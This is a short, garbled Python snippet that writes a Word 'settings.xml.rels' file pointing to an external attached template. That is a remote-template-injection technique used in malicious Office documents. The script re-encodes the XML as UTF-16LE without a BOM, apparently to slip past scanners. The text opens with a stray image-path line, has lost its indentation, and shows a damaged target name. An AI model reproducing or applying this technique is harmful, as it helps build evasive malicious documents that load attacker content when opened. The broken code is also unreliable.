 if __name__ == '__main__':
charset = "utf-16le"
src = '''<?xml version="1.0" encoding="{charset}" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship
Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target=" est.dotm" TargetMode="External"/></Relationships>'''.format(
charset=charset)
print((Charset.set_str_charset(src, charset=charset, remove_bom=True,
resulst_data_format_func=DataEncoder.URL_ENCODE)))
with open('settings.xml.rels','wb') as fw:
dst = Charset.set_str_charset(src, charset=charset, remove_bom=True,
resulst_data_format_func=None)
print(len(src))
print(len(dst))
fw.write(dst)